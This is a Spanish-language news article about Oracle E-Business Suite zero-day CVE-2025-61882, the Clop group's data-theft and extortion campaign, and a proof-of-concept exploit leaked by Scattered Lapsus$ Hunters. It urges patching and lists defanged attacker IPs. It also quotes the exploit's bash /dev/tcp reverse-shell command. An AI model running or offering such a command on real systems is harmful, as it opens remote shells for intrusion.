Zero-day en Oracle: ¿perder el control de tu infraestructura o actualizarla? La decisión es tuya.

Encuentro entre dos grupos provoca la aparición en la red de un nuevo exploit para Oracle.

Oracle advirtió sobre una vulnerabilidad de día cero en E-Business Suite, designada como CVE-2025-61882, que permite ejecutar código arbitrario de forma remota sin ninguna autenticación. El problema ya está siendo explotado activamente por el grupo Clop en ataques de robo de datos, lo que lo convierte en uno de los más peligrosos en este momento.

La vulnerabilidad fue encontrada en el componente BI Publisher Integration del módulo Oracle Concurrent Processing. En la escala CVSS obtuvo 9,8 puntos sobre 10 — el nivel máximo de criticidad. La falla está relacionada con la ausencia de verificación de autenticación y la facilidad de explotación: un atacante puede tomar el control del sistema sin conocer ni el nombre de usuario ni la contraseña.

Oracle confirmó que son vulnerables las versiones de E-Business Suite desde la 12.2.3 hasta la 12.2.14. Para corregir el problema, la compañía publicó una actualización de seguridad fuera de ciclo. Sin embargo, su instalación solo es posible después del paquete de parches de octubre de 2023, lo que exige atención adicional por parte de los administradores.

La actualización se volvió urgente debido a la existencia de un exploit público y al hecho de la explotación activa de la vulnerabilidad. Oracle publicó una advertencia e indicadores de compromiso, indicando que los ataques provienen de las direcciones IP 200[.]107[.]207[.]26 y 185[.]181[.]60[.]11. El exploit abre una shell inversa con el comando /bin/bash -i >& /dev/tcp// 0>&1, lo que permite a los atacantes ejecutar comandos directamente.

La situación fue confirmada por el director técnico de Mandiant (Google Cloud), Charles Carmakal. Según sus datos, fue ese fallo el que Clop utilizó para robar datos corporativos en agosto de 2025. Entonces los delincuentes combinaron varias vulnerabilidades en Oracle EBS, incluidas algunas que ya se habían corregido en la actualización de julio, y la nueva — CVE-2025-61882.

El repunte de ataques de Clop se conoció cuando decenas de empresas recibieron correos electrónicos con la amenaza de publicar los datos robados. En los mensajes se afirmaba que los atacantes habían accedido a los sistemas corporativos Oracle EBS y copiado documentos internos, bases de datos y archivos confidenciales. En los correos, los hackers exigían un rescate, prometiendo no publicar la información sustraída.

Clop es conocida por una serie de ataques a gran escala, en los que el grupo explotó vulnerabilidades de día cero en productos populares. En 2020 usó una brecha en Accellion FTA, que afectó a casi cien organizaciones. En 2021 en SolarWinds Serv-U, en 2023 en GoAnywhere MFT y MOVEit Transfer, siendo esta última responsable de la fuga de datos de 2773 empresas. En 2024 Clop aprovechó dos vulnerabilidades en Cleo MFT (CVE-2024-50623 y CVE-2024-55956).



Curiosamente, la información sobre el exploit de Oracle EBS apareció por primera vez no de Clop, sino de otro grupo hacker — Scattered Lapsus$ Hunters. Publicaron en Telegram un archivo llamado «ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD_CL0P_HUNTERS.zip», que incluye dos scripts en Python (exp.py y server.py) y un archivo README.md con instrucciones para la explotación de la vulnerabilidad. Más tarde Oracle confirmó que ese archivo coincide con el exploit que figura en los indicadores de compromiso.

Archivo Scattered Lapsus$ Hunters (BleepingComputer)

En el mismo mensaje, Scattered Lapsus$ Hunters publicó el archivo «GIFT_FROM_CL0P.7z», que contiene fragmentos del código fuente de Oracle, presuntamente tomados del dominio support.oracle.com. Estas acciones suscitaron preguntas sobre cómo el grupo obtuvo acceso a las herramientas de Clop y si actuó en colaboración con él.

Por el momento, Oracle insta a todos los administradores de E-Business Suite a instalar de inmediato la actualización de emergencia y a comprobar los sistemas en busca de signos de compromiso. Ante la existencia de un exploit activo y código público, la demora puede derivar en la pérdida total del control de la infraestructura.

Las huellas digitales son tu debilidad, y los hackers lo saben